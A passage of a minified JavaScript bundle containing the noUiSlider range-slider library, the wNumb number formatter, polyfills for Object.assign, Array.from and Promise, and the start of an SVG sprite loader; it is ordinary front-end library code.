limit");c.events={tap:Q||Be,drag:F,fixed:Pe,snap:Be,hover:Ue,unconstrained:nt}}function kr(c,i){if(i!==!1)if(i===!0){c.tooltips=[];for(var Q=0;Q<c.handles;Q++)c.tooltips.push(!0)}else{if(c.tooltips=j(i),c.tooltips.length!==c.handles)throw new Error("noUiSlider ("+o+"): must pass a formatter for all handles.");c.tooltips.forEach(function(F){if(typeof F!="boolean"&&(typeof F!="object"||typeof F.to!="function"))throw new Error("noUiSlider ("+o+"): 'tooltips' must be passed a formatter or 'false'.")})}}function ot(c,i){c.ariaFormat=i,qt(i)}function st(c,i){c.format=i,qt(i)}function Ze(c,i){if(c.keyboardSupport=i,typeof i!="boolean")throw new Error("noUiSlider ("+o+"): 'keyboardSupport' option must be a boolean.")}function Ye(c,i){c.documentElement=i}function Lr(c,i){if(typeof i!="string"&&i!==!1)throw new Error("noUiSlider ("+o+"): 'cssPrefix' must be a string or `false`.");c.cssPrefix=i}function t(c,i){if(typeof i!="object")throw new Error("noUiSlider ("+o+"): 'cssClasses' must be an object.");if(typeof c.cssPrefix=="string"){c.cssClasses={};for(var Q in i)i.hasOwnProperty(Q)&&(c.cssClasses[Q]=c.cssPrefix+i[Q])}else c.cssClasses=i}function Ur(c){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:It,format:It},Q={step:{r:!1,t:Lt},keyboardPageMultiplier:{r:!1,t:mt},keyboardDefaultStep:{r:!1,t:Nt},start:{r:!0,t:kt},connect:{r:!0,t:Ut},direction:{r:!0,t:Qe},snap:{r:!1,t:Pt},animate:{r:!1,t:tr},animationDuration:{r:!1,t:ht},range:{r:!0,t:Wt},orientation:{r:!1,t:Te},margin:{r:!1,t:vt},limit:{r:!1,t:fr},padding:{r:!1,t:zt},behaviour:{r:!0,t:rr},ariaFormat:{r:!1,t:ot},format:{r:!1,t:st},tooltips:{r:!1,t:kr},keyboardSupport:{r:!0,t:Ze},documentElement:{r:!1,t:Ye},cssPrefix:{r:!0,t:Lr},cssClasses:{r:!0,t:t}},F={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:er,keyboardPageMultiplier:5,keyboardDefaultStep:10};c.format&&!c.ariaFormat&&(c.ariaFormat=c.format),Object.keys(Q).forEach(function(Ne){if(!U(c[Ne])&&F[Ne]===void 0){if(Q[Ne].r)throw new Error("noUiSlider ("+o+"): '"+Ne+"' is required.");return!0}Q[Ne].t(i,U(c[Ne])?c[Ne]:F[Ne])}),i.pips=c.pips;var Pe=document.createElement("div"),Be=Pe.style.msTransform!==void 0,Ue=Pe.style.transform!==void 0;i.transformRule=Ue?"transform":Be?"msTransform":"webkitTransform";var nt=[["left","top"],["right","bottom"]];return i.style=nt[i.dir][i.ort],i}function ir(c,i,Q){var F=v(),Pe=ce(),Be=Pe&&q(),Ue=c,nt,Ne,Tt,St,re,Ie=i.spectrum,nr=[],et=[],Et=[],wr=0,jt={},ar,cr=c.ownerDocument,dr=i.documentElement||cr.documentElement,Sr=cr.body,Fr=-1,or=0,Xt=1,Br=2,_r=cr.dir==="rtl"||i.ort===1?0:100;function sr(h,m){var S=cr.createElement("div");return m&&b(S,m),h.appendChild(S),S}function Dr(h,m){var S=sr(h,i.cssClasses.origin),M=sr(S,i.cssClasses.handle);return sr(M,i.cssClasses.touchArea),M.setAttribute("data-handle",m),i.keyboardSupport&&(M.setAttribute("tabindex","0"),M.addEventListener("keydown",function(ne){return lr(ne,m)})),M.setAttribute("role","slider"),M.setAttribute("aria-orientation",i.ort?"vertical":"horizontal"),m===0?b(M,i.cssClasses.handleLower):m===i.handles-1&&b(M,i.cssClasses.handleUpper),S}function Hr(h,m){return m?sr(h,i.cssClasses.connect):!1}function Cr(h,m){var S=sr(m,i.cssClasses.connects);Ne=[],Tt=[],Tt.push(Hr(S,h[0]));for(var M=0;M<i.handles;M++)Ne.push(Dr(m,M)),Et[M]=M,Tt.push(Hr(S,h[M+1]))}function Zr(h){b(h,i.cssClasses.target),i.dir===0?b(h,i.cssClasses.ltr):b(h,i.cssClasses.rtl),i.ort===0?b(h,i.cssClasses.horizontal):b(h,i.cssClasses.vertical);var m=getComputedStyle(h).direction;return m==="rtl"?b(h,i.cssClasses.textDirectionRtl):b(h,i.cssClasses.textDirectionLtr),sr(h,i.cssClasses.base)}function Ar(h,m){return i.tooltips[m]?sr(h.firstChild,i.cssClasses.tooltip):!1}function Tr(){return Ue.hasAttribute("disabled")}function Rr(h){var m=Ne[h];return m.hasAttribute("disabled")}function Er(){re&&(Ct("update"+Je.tooltips),re.forEach(function(h){h&&we(h)}),re=null)}function Nr(){Er(),re=Ne.map(Ar),pt("update"+Je.tooltips,function(h,m,S){if(re[m]){var M=h[m];i.tooltips[m]!==!0&&(M=i.tooltips[m].to(S[m])),re[m].innerHTML=M}})}function qr(){Ct("update"+Je.aria),pt("update"+Je.aria,function(h,m,S,M,ne){Et.forEach(function(oe){var K=Ne[oe],We=A(et,oe,0,!0,!0,!0),Le=A(et,oe,100,!0,!0,!0),Ke=ne[oe],at=i.ariaFormat.to(S[oe]);We=Ie.fromStepping(We).toFixed(1),Le=Ie.fromStepping(Le).toFixed(1),Ke=Ie.fromStepping(Ke).toFixed(1),K.children[0].setAttribute("aria-valuemin",We),K.children[0].setAttribute("aria-valuemax",Le),K.children[0].setAttribute("aria-valuenow",Ke),K.children[0].setAttribute("aria-valuetext",at)})})}function Pr(h,m,S){if(h==="range"||h==="steps")return Ie.xVal;if(h==="count"){if(m<2)throw new Error("noUiSlider ("+o+"): 'values' (>= 2) required for mode 'count'.");var M=m-1,ne=100/M;for(m=[];M--;)m[M]=M*ne;m.push(100),h="positions"}if(h==="positions")return m.map(function(oe){return Ie.fromStepping(S?Ie.getStep(oe):oe)});if(h==="values")return S?m.map(function(oe){return Ie.fromStepping(Ie.getStep(Ie.toStepping(oe)))}):m}function ur(h,m,S){function M(at,wt){return(at+wt).toFixed(7)/1}var ne={},oe=Ie.xVal[0],K=Ie.xVal[Ie.xVal.length-1],We=!1,Le=!1,Ke=0;return S=Z(S.slice().sort(function(at,wt){return at-wt})),S[0]!==oe&&(S.unshift(oe),We=!0),S[S.length-1]!==K&&(S.push(K),Le=!0),S.forEach(function(at,wt){var it,xt,jr,Ir=at,Or=S[wt+1],Qt,ii,$r,Xe,Yr,Vr,ei,ni=m==="steps";if(ni&&(it=Ie.xNumSteps[wt]),it||(it=Or-Ir),Ir!==!1)for(Or===void 0&&(Or=Ir),it=Math.max(it,1e-7),xt=Ir;xt<=Or;xt=M(xt,it)){for(Qt=Ie.toStepping(xt),ii=Qt-Ke,Yr=ii/h,Vr=Math.round(Yr),ei=ii/Vr,jr=1;jr<=Vr;jr+=1)$r=Ke+jr*ei,ne[$r.toFixed(5)]=[Ie.fromStepping($r),0];Xe=S.indexOf(xt)>-1?Xt:ni?Br:or,!wt&&We&&xt!==Or&&(Xe=0),xt===Or&&Le||(ne[Qt.toFixed(5)]=[xt,Xe]),Ke=Qt}}),ne}function hr(h,m,S){var M=cr.createElement("div"),ne=[];ne[or]=i.cssClasses.valueNormal,ne[Xt]=i.cssClasses.valueLarge,ne[Br]=i.cssClasses.valueSub;var oe=[];oe[or]=i.cssClasses.markerNormal,oe[Xt]=i.cssClasses.markerLarge,oe[Br]=i.cssClasses.markerSub;var K=[i.cssClasses.valueHorizontal,i.cssClasses.valueVertical],We=[i.cssClasses.markerHorizontal,i.cssClasses.markerVertical];b(M,i.cssClasses.pips),b(M,i.ort===0?i.cssClasses.pipsHorizontal:i.cssClasses.pipsVertical);function Le(at,wt){var it=wt===i.cssClasses.value,xt=it?K:We,jr=it?ne:oe;return wt+" "+xt[i.ort]+" "+jr[at]}function Ke(at,wt,it){if(it=m?m(wt,it):it,it!==Fr){var xt=sr(M,!1);xt.className=Le(it,i.cssClasses.marker),xt.style[i.style]=at+"%",it>or&&(xt=sr(M,!1),xt.className=Le(it,i.cssClasses.value),xt.setAttribute("data-value",wt),xt.style[i.style]=at+"%",xt.innerHTML=S.to(wt))}}return Object.keys(h).forEach(function(at){Ke(at,h[at][0],h[at][1])}),M}function B(){St&&(we(St),St=null)}function l(h){B();var m=h.mode,S=h.density||1,M=h.filter||!1,ne=h.values||!1,oe=h.stepped||!1,K=Pr(m,ne,oe),We=ur(S,m,K),Le=h.format||{to:Math.round};return St=Ue.appendChild(hr(We,M,Le)),St}function y(){var h=nt.getBoundingClientRect(),m="offset"+["Width","Height"][i.ort];return i.ort===0?h.width||nt[m]:h.height||nt[m]}function C(h,m,S,M){var ne=function(K){if(K=se(K,M.pageOffset,M.target||m),!K||Tr()&&!M.doNotReject||s(Ue,i.cssClasses.tap)&&!M.doNotReject||h===F.start&&K.buttons!==void 0&&K.buttons>1||M.hover&&K.buttons)return!1;Be||K.preventDefault(),K.calcPoint=K.points[i.ort],S(K,M)},oe=[];return h.split(" ").forEach(function(K){m.addEventListener(K,ne,Be?{passive:!0}:!1),oe.push([K,ne])}),oe}function se(h,m,S){var M=h.type.indexOf("touch")===0,ne=h.type.indexOf("mouse")===0,oe=h.type.indexOf("pointer")===0,K,We;if(h.type.indexOf("MSPointer")===0&&(oe=!0),h.type==="mousedown"&&!h.buttons&&!h.touches)return!1;if(M){var Le=function(wt){return wt.target===S||S.contains(wt.target)||wt.target.shadowRoot&&wt.target.shadowRoot.contains(S)};if(h.type==="touchstart"){var Ke=Array.prototype.filter.call(h.touches,Le);if(Ke.length>1)return!1;K=Ke[0].pageX,We=Ke[0].pageY}else{var at=Array.prototype.find.call(h.changedTouches,Le);if(!at)return!1;K=at.pageX,We=at.pageY}}return m=m||u(cr),(ne||oe)&&(K=h.clientX+m.x,We=h.clientY+m.y),h.pageOffset=m,h.points=[K,We],h.cursor=ne||oe,h}function e(h){var m=h-ue(nt,i.ort),S=m*100/y();return S=W(S),i.dir?100-S:S}function f(h){var m=100,S=!1;return Ne.forEach(function(M,ne){if(!Rr(ne)){var oe=et[ne],K=Math.abs(oe-h),We=K===100&&m===100,Le=K<m,Ke=K<=m&&h>oe;(Le||Ke||We)&&(S=ne,m=K)}}),S}function g(h,m){h.type==="mouseout"&&h.target.nodeName==="HTML"&&h.relatedTarget===null&&H(h,m)}function _(h,m){if(navigator.appVersion.indexOf("MSIE 9")===-1&&h.buttons===0&&m.buttonsProperty!==0)return H(h,m);var S=(i.dir?-1:1)*(h.calcPoint-m.startCalcPoint),M=S*100/m.baseSize;L(S>0,M,m.locations,m.handleNumbers)}function H(h,m){m.handle&&(n(m.handle,i.cssClasses.active),wr-=1),m.listeners.forEach(function(S){dr.removeEventListener(S[0],S[1])}),wr===0&&(n(Ue,i.cssClasses.drag),Oe(),h.cursor&&(Sr.style.cursor="",Sr.removeEventListener("selectstart",O))),m.handleNumbers.forEach(function(S){p("change",S),p("set",S),p("end",S)})}function le(h,m){if(m.handleNumbers.some(Rr))return!1;var S;if(m.handleNumbers.length===1){var M=Ne[m.handleNumbers[0]];S=M.children[0],wr+=1,b(S,i.cssClasses.active)}h.stopPropagation();var ne=[],oe=C(F.move,dr,_,{target:h.target,handle:S,listeners:ne,startCalcPoint:h.calcPoint,baseSize:y(),pageOffset:h.pageOffset,handleNumbers:m.handleNumbers,buttonsProperty:h.buttons,locations:et.slice()}),K=C(F.end,dr,H,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers}),We=C("mouseout",dr,g,{target:h.target,handle:S,listeners:ne,doNotReject:!0,handleNumbers:m.handleNumbers});ne.push.apply(ne,oe.concat(K,We)),h.cursor&&(Sr.style.cursor=getComputedStyle(h.target).cursor,Ne.length>1&&b(Ue,i.cssClasses.drag),Sr.addEventListener("selectstart",O,!1)),m.handleNumbers.forEach(function(Le){p("start",Le)})}function ge(h){h.stopPropagation();var m=e(h.calcPoint),S=f(m);if(S===!1)return!1;i.events.snap||$(Ue,i.cssClasses.tap,i.animationDuration),qe(S,m,!0,!0),Oe(),p("slide",S,!0),p("update",S,!0),p("change",S,!0),p("set",S,!0),i.events.snap&&le(h,{handleNumbers:[S]})}function ke(h){var m=e(h.calcPoint),S=Ie.getStep(m),M=Ie.fromStepping(S);Object.keys(jt).forEach(function(ne){ne.split(".")[0]==="hover"&&jt[ne].forEach(function(oe){oe.call(ar,M)})})}function lr(h,m){if(Tr()||Rr(m))return!1;var S=["Left","Right"],M=["Down","Up"],ne=["PageDown","PageUp"],oe=["Home","End"];i.dir&&!i.ort?S.reverse():i.ort&&!i.dir&&(M.reverse(),ne.reverse());var K=h.key.replace("Arrow",""),We=K===ne[0],Le=K===ne[1],Ke=K===M[0]||K===S[0]||We,at=K===M[1]||K===S[1]||Le,wt=K===oe[0],it=K===oe[1];if(!Ke&&!at&&!wt&&!it)return!0;h.preventDefault();var xt;if(at||Ke){var jr=i.keyboardPageMultiplier,Ir=Ke?0:1,Or=V(m),Qt=Or[Ir];if(Qt===null)return!1;Qt===!1&&(Qt=Ie.getDefaultStep(et[m],Ke,i.keyboardDefaultStep)),(Le||We)&&(Qt*=jr),Qt=Math.max(Qt,1e-7),Qt=(Ke?-1:1)*Qt,xt=nr[m]+Qt}else it?xt=i.spectrum.xVal[i.spectrum.xVal.length-1]:xt=i.spectrum.xVal[0];return qe(m,Ie.toStepping(xt),!0,!0),p("slide",m),p("update",m),p("change",m),p("set",m),!1}function ft(h){h.fixed||Ne.forEach(function(m,S){C(F.start,m.children[0],le,{handleNumbers:[S]})}),h.tap&&C(F.start,nt,ge,{}),h.hover&&C(F.move,nt,ke,{hover:!0}),h.drag&&Tt.forEach(function(m,S){if(!(m===!1||S===0||S===Tt.length-1)){var M=Ne[S-1],ne=Ne[S],oe=[m];b(m,i.cssClasses.draggable),h.fixed&&(oe.push(M.children[0]),oe.push(ne.children[0])),oe.forEach(function(K){C(F.start,K,le,{handles:[M,ne],handleNumbers:[S-1,S]})})}})}function pt(h,m){jt[h]=jt[h]||[],jt[h].push(m),h.split(".")[0]==="update"&&Ne.forEach(function(S,M){p("update",M)})}function Ot(h){return h===Je.aria||h===Je.tooltips}function Ct(h){var m=h&&h.split(".")[0],S=m?h.substring(m.length):h;Object.keys(jt).forEach(function(M){var ne=M.split(".")[0],oe=M.substring(ne.length);(!m||m===ne)&&(!S||S===oe)&&(!Ot(oe)||S===oe)&&delete jt[M]})}function p(h,m,S){Object.keys(jt).forEach(function(M){var ne=M.split(".")[0];h===ne&&jt[M].forEach(function(oe){oe.call(ar,nr.map(i.format.to),m,nr.slice(),S||!1,et.slice(),ar)})})}function A(h,m,S,M,ne,oe){var K;return Ne.length>1&&!i.events.unconstrained&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.margin,0),S=Math.max(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.margin,1),S=Math.min(S,K))),Ne.length>1&&i.limit&&(M&&m>0&&(K=Ie.getAbsoluteDistance(h[m-1],i.limit,0),S=Math.min(S,K)),ne&&m<Ne.length-1&&(K=Ie.getAbsoluteDistance(h[m+1],i.limit,1),S=Math.max(S,K))),i.padding&&(m===0&&(K=Ie.getAbsoluteDistance(0,i.padding[0],0),S=Math.max(S,K)),m===Ne.length-1&&(K=Ie.getAbsoluteDistance(100,i.padding[1],1),S=Math.min(S,K))),S=Ie.getStep(S),S=W(S),S===h[m]&&!oe?!1:S}function T(h,m){var S=i.ort;return(S?m:h)+", "+(S?h:m)}function L(h,m,S,M){var ne=S.slice(),oe=[!h,h],K=[h,!h];M=M.slice(),h&&M.reverse(),M.length>1?M.forEach(function(Le,Ke){var at=A(ne,Le,ne[Le]+m,oe[Ke],K[Ke],!1);at===!1?m=0:(m=at-ne[Le],ne[Le]=at)}):oe=K=[!0];var We=!1;M.forEach(function(Le,Ke){We=qe(Le,S[Le]+m,oe[Ke],K[Ke])||We}),We&&M.forEach(function(Le){p("update",Le),p("slide",Le)})}function N(h,m){return i.dir?100-h-m:h}function _e(h,m){et[h]=m,nr[h]=Ie.fromStepping(m);var S=10*(N(m,0)-_r),M="translate("+T(S+"%","0")+")";Ne[h].style[i.transformRule]=M,Ee(h),Ee(h+1)}function Oe(){Et.forEach(function(h){var m=et[h]>50?-1:1,S=3+(Ne.length+m*h);Ne[h].style.zIndex=S})}function qe(h,m,S,M,ne){return ne||(m=A(et,h,m,S,M,!1)),m===!1?!1:(_e(h,m),!0)}function Ee(h){if(Tt[h]){var m=0,S=100;h!==0&&(m=et[h-1]),h!==Tt.length-1&&(S=et[h]);var M=S-m,ne="translate("+T(N(m,M)+"%","0")+")",oe="scale("+T(M/100,"1")+")";Tt[h].style[i.transformRule]=ne+" "+oe}}function me(h,m){return h===null||h===!1||h===void 0||(typeof h=="number"&&(h=String(h)),h=i.format.from(h),h=Ie.toStepping(h),h===!1||isNaN(h))?et[m]:h}function He(h,m,S){var M=j(h),ne=et[0]===void 0;m=m===void 0?!0:!!m,i.animate&&!ne&&$(Ue,i.cssClasses.tap,i.animationDuration),Et.forEach(function(K){qe(K,me(M[K],K),!0,!1,S)});for(var oe=Et.length===1?0:1;oe<Et.length;++oe)Et.forEach(function(K){qe(K,et[K],!0,!0,S)});Oe(),Et.forEach(function(K){p("update",K),M[K]!==null&&m&&p("set",K)})}function r(h){He(i.start,h)}function a(h,m,S,M){if(h=Number(h),!(h>=0&&h<Et.length))throw new Error("noUiSlider ("+o+"): invalid handle number, got: "+h);qe(h,me(m,h),!0,!0,M),p("update",h),S&&p("set",h)}function d(){var h=nr.map(i.format.to);return h.length===1?h[0]:h}function E(){Ct(Je.aria),Ct(Je.tooltips);for(var h in i.cssClasses)i.cssClasses.hasOwnProperty(h)&&n(Ue,i.cssClasses[h]);for(;Ue.firstChild;)Ue.removeChild(Ue.firstChild);delete Ue.fbrNoUiSlider}function V(h){var m=et[h],S=Ie.getNearbySteps(m),M=nr[h],ne=S.thisStep.step,oe=null;if(i.snap)return[M-S.stepBefore.startValue||null,S.stepAfter.startValue-M||null];ne!==!1&&M+ne>S.stepAfter.startValue&&(ne=S.stepAfter.startValue-M),M>S.thisStep.startValue?oe=S.thisStep.step:S.stepBefore.step===!1?oe=!1:oe=M-S.stepBefore.highestStep,m===100?ne=null:m===0&&(oe=null);var K=Ie.countStepDecimals();return ne!==null&&ne!==!1&&(ne=Number(ne.toFixed(K))),oe!==null&&oe!==!1&&(oe=Number(oe.toFixed(K))),[oe,ne]}function fe(){return Et.map(V)}function Ae(h,m){var S=d(),M=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];M.forEach(function(oe){h[oe]!==void 0&&(Q[oe]=h[oe])});var ne=Ur(Q);M.forEach(function(oe){h[oe]!==void 0&&(i[oe]=ne[oe])}),Ie=ne.spectrum,i.margin=ne.margin,i.limit=ne.limit,i.padding=ne.padding,i.pips?l(i.pips):B(),i.tooltips?Nr():Er(),et=[],He(h.start||S,m)}function Ge(){nt=Zr(Ue),Cr(i.connect,nt),ft(i.events),He(i.start),i.pips&&l(i.pips),i.tooltips&&Nr(),qr()}return Ge(),ar={destroy:E,steps:fe,on:pt,off:Ct,get:d,set:He,setHandle:a,reset:r,__moveHandles:function(h,m,S){L(h,m,et,S)},options:Q,updateOptions:Ae,target:Ue,removePips:B,removeTooltips:Er,getTooltips:function(){return re},getOrigins:function(){return Ne},pips:l},ar}function Jr(c,i){if(!c||!c.nodeName)throw new Error("noUiSlider ("+o+"): create requires a single element, got: "+c);if(c.fbrNoUiSlider)throw new Error("noUiSlider ("+o+"): Slider was already initialized.");var Q=Ur(i,c),F=ir(c,Q,i);return c.fbrNoUiSlider=F,F}return{__spectrum:Se,version:o,cssClasses:er,create:Jr}}),function(o){typeof yr=="function"&&yr.amd?yr([],o):typeof exports=="object"?module.exports=o():window.wNumb=o()}(function(){"use strict";var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function J(x){return x.split("").reverse().join("")}function we(x,b){return x.substring(0,b.length)===b}function U(x,b){return x.slice(-1*b.length)===b}function O(x,b,n){if((x[b]||x[n])&&x[b]===x[n])throw new Error(b)}function Z(x){return typeof x=="number"&&isFinite(x)}function ae(x,b){return x=x.toString().split("e"),x=Math.round(+(x[0]+"e"+(x[1]?+x[1]+b:b))),x=x.toString().split("e"),(+(x[0]+"e"+(x[1]?+x[1]-b:-b))).toFixed(b)}function ue(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I,ve,P="",G="";return v&&(k=v(k)),Z(k)?(x!==!1&&parseFloat(k.toFixed(x))===0&&(k=0),k<0&&(w=!0,k=Math.abs(k)),x!==!1&&(k=ae(k,x)),k=k.toString(),k.indexOf(".")!==-1?(I=k.split("."),ve=I[0],n&&(P=n+I[1])):ve=k,b&&(ve=J(ve).match(/.{1,3}/g),ve=J(ve.join(J(b)))),w&&ce&&(G+=ce),s&&(G+=s),w&&ie&&(G+=ie),G+=ve,G+=P,u&&(G+=u),D&&(G=D(G,he)),G):!1}function te(x,b,n,s,u,v,q,ce,ie,D,Y,k){var he=k,w,I="";return Y&&(k=Y(k)),!k||typeof k!="string"||(ce&&we(k,ce)&&(k=k.replace(ce,""),w=!0),s&&we(k,s)&&(k=k.replace(s,"")),ie&&we(k,ie)&&(k=k.replace(ie,""),w=!0),u&&U(k,u)&&(k=k.slice(0,-1*u.length)),b&&(k=k.split(b).join("")),n&&(k=k.replace(n,".")),w&&(I+="-"),I+=k,I=I.replace(/[^0-9\.\-.]/g,""),I==="")||(I=Number(I),q&&(I=q(I)),!Z(I))?!1:I}function $(x){var b,n,s,u={};for(x.suffix===void 0&&(x.suffix=x.postfix),b=0;b<o.length;b+=1)if(n=o[b],s=x[n],s===void 0)n==="negative"&&!u.negativeBefore?u[n]="-":n==="mark"&&u.thousand!=="."?u[n]=".":u[n]=!1;else if(n==="decimals")if(s>=0&&s<8)u[n]=s;else throw new Error(n);else if(n==="encoder"||n==="decoder"||n==="edit"||n==="undo")if(typeof s=="function")u[n]=s;else throw new Error(n);else if(typeof s=="string")u[n]=s;else throw new Error(n);return O(u,"mark","thousand"),O(u,"prefix","negative"),O(u,"prefix","negativeBefore"),u}function W(x,b,n){var s,u=[];for(s=0;s<o.length;s+=1)u.push(x[o[s]]);return u.push(n),b.apply("",u)}function j(x){if(!(this instanceof j))return new j(x);typeof x=="object"&&(x=$(x),this.to=function(b){return W(x,ue,b)},this.from=function(b){return W(x,te,b)})}return j}),typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(J,we){"use strict";if(J==null)throw new TypeError("Cannot convert undefined or null to object");for(var U=Object(J),O=1;O<arguments.length;O++){var Z=arguments[O];if(Z!=null)for(var ae in Z)Object.prototype.hasOwnProperty.call(Z,ae)&&(U[ae]=Z[ae])}return U},writable:!0,configurable:!0}),Array.from||(Array.from=function(){var o=Object.prototype.toString,J=function(Z){return typeof Z=="function"||o.call(Z)==="[object Function]"},we=function(Z){var ae=Number(Z);return isNaN(ae)?0:ae===0||!isFinite(ae)?ae:(ae>0?1:-1)*Math.floor(Math.abs(ae))},U=Math.pow(2,53)-1,O=function(Z){var ae=we(Z);return Math.min(Math.max(ae,0),U)};return function(ae){var ue=this,te=Object(ae);if(ae==null)throw new TypeError("Array.from requires an array-like object - not null or undefined");var $=arguments.length>1?arguments[1]:void 0,W;if(typeof $!="undefined"){if(!J($))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(W=arguments[2])}for(var j=O(te.length),x=J(ue)?Object(new ue(j)):new Array(j),b=0,n;b<j;)n=te[b],$?x[b]=typeof W=="undefined"?$(n,b):$.call(W,n,b):x[b]=n,b+=1;return x.length=j,x}}()),function(o,J){typeof exports=="object"&&typeof module!="undefined"?J():typeof yr=="function"&&yr.amd?yr(J):J()}(this,function(){"use strict";function o(n){var s=this.constructor;return this.then(function(u){return s.resolve(n()).then(function(){return u})},function(u){return s.resolve(n()).then(function(){return s.reject(u)})})}function J(n){var s=this;return new s(function(u,v){if(!(n&&typeof n.length!="undefined"))return v(new TypeError(typeof n+" "+n+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var q=Array.prototype.slice.call(n);if(q.length===0)return u([]);var ce=q.length;function ie(Y,k){if(k&&(typeof k=="object"||typeof k=="function")){var he=k.then;if(typeof he=="function"){he.call(k,function(w){ie(Y,w)},function(w){q[Y]={status:"rejected",reason:w},--ce===0&&u(q)});return}}q[Y]={status:"fulfilled",value:k},--ce===0&&u(q)}for(var D=0;D<q.length;D++)ie(D,q[D])})}var we=setTimeout;function U(n){return!!(n&&typeof n.length!="undefined")}function O(){}function Z(n,s){return function(){n.apply(s,arguments)}}function ae(n){if(!(this instanceof ae))throw new TypeError("Promises must be constructed via new");if(typeof n!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],x(n,this)}function ue(n,s){for(;n._state===3;)n=n._value;if(n._state===0){n._deferreds.push(s);return}n._handled=!0,ae._immediateFn(function(){var u=n._state===1?s.onFulfilled:s.onRejected;if(u===null){(n._state===1?te:$)(s.promise,n._value);return}var v;try{v=u(n._value)}catch(q){$(s.promise,q);return}te(s.promise,v)})}function te(n,s){try{if(s===n)throw new TypeError("A promise cannot be resolved with itself.");if(s&&(typeof s=="object"||typeof s=="function")){var u=s.then;if(s instanceof ae){n._state=3,n._value=s,W(n);return}else if(typeof u=="function"){x(Z(u,s),n);return}}n._state=1,n._value=s,W(n)}catch(v){$(n,v)}}function $(n,s){n._state=2,n._value=s,W(n)}function W(n){n._state===2&&n._deferreds.length===0&&ae._immediateFn(function(){n._handled||ae._unhandledRejectionFn(n._value)});for(var s=0,u=n._deferreds.length;s<u;s++)ue(n,n._deferreds[s]);n._deferreds=null}function j(n,s,u){this.onFulfilled=typeof n=="function"?n:null,this.onRejected=typeof s=="function"?s:null,this.promise=u}function x(n,s){var u=!1;try{n(function(v){u||(u=!0,te(s,v))},function(v){u||(u=!0,$(s,v))})}catch(v){if(u)return;u=!0,$(s,v)}}ae.prototype.catch=function(n){return this.then(null,n)},ae.prototype.then=function(n,s){var u=new this.constructor(O);return ue(this,new j(n,s,u)),u},ae.prototype.finally=o,ae.all=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.all accepts an array"));var v=Array.prototype.slice.call(n);if(v.length===0)return s([]);var q=v.length;function ce(D,Y){try{if(Y&&(typeof Y=="object"||typeof Y=="function")){var k=Y.then;if(typeof k=="function"){k.call(Y,function(he){ce(D,he)},u);return}}v[D]=Y,--q===0&&s(v)}catch(he){u(he)}}for(var ie=0;ie<v.length;ie++)ce(ie,v[ie])})},ae.allSettled=J,ae.resolve=function(n){return n&&typeof n=="object"&&n.constructor===ae?n:new ae(function(s){s(n)})},ae.reject=function(n){return new ae(function(s,u){u(n)})},ae.race=function(n){return new ae(function(s,u){if(!U(n))return u(new TypeError("Promise.race accepts an array"));for(var v=0,q=n.length;v<q;v++)ae.resolve(n[v]).then(s,u)})},ae._immediateFn=typeof setImmediate=="function"&&function(n){setImmediate(n)}||function(n){we(n,0)},ae._unhandledRejectionFn=function(s){typeof console!="undefined"&&console&&console.warn("Possible Unhandled Promise Rejection:",s)};var b=function(){if(typeof Kr!="undefined")return Kr;if(typeof window!="undefined")return window;if(typeof global!="undefined")return global;throw new Error("unable to locate global object")}();typeof b.Promise!="function"?b.Promise=ae:b.Promise.prototype.finally?b.Promise.allSettled||(b.Promise.allSettled=J):b.Promise.prototype.finally=o}),function(){"use strict";if(typeof window!="undefined"&&window.addEventListener){var o=Object.create(null),J,we,U=function(){clearTimeout(we),we=setTimeout(J,100)},O=function(){},Z=function(){var $;window.addEventListener("resize",U,!1),window.addEventListener("orientationchange",U,!1),window.MutationObserver?($=new MutationObserver(U),$.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),O=function(){try{$.disconnect(),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)}catch(W){}}):(document.documentElement.addEventListener("DOMSubtreeModified",U,!1),O=function(){document.documentElement.removeEventListener("DOMSubtreeModified",U,!1),window.removeEventListener("resize",U,!1),window.removeEventListener("orientationchange",U,!1)})},ae=function($){function W(n){var s;return n.protocol!==void 0?s=n:(s=document.createElement("a"),s.href=n),s.protocol.replace(/:/g,"")+s.host}var j,x,b;return window.XMLHttpRequest&&(j=new XMLHttpRequest,x=W(location),b=W($),j.withCredentials===void 0&&b!==""&&b!==x?j=XDomainRequest||void 0:j=XMLHttpRequest),j},ue="http://www.w3.org/1999/xlink";J=function(){var $,W,j="",x,b,n,s=0,u,v,q,ce,ie;function D(){s-=1,s===0&&(O(),Z())}function Y(w){return function(){o[w.base]!==!0&&(w.useEl.setAttributeNS(ue,"xlink:href","#"+w.hash),w.useEl.hasAttribute("href")&&w.useEl.setAttribute("href","#"+w.hash))}}function k(w){return function(){var I=document.body,ve=document.createElement("x"),P;w.onload=null,ve.innerHTML=w.responseText,P=ve.getElementsByTagName("svg")[0],P&&(P.setAttribute("aria-hidden","true"),P.style.position="absolute",P.style.width=0,P.style.height=0,P.style.overflow="hidden",I.insertBefore(P,I.firstChild)),D()}}function he(w){return 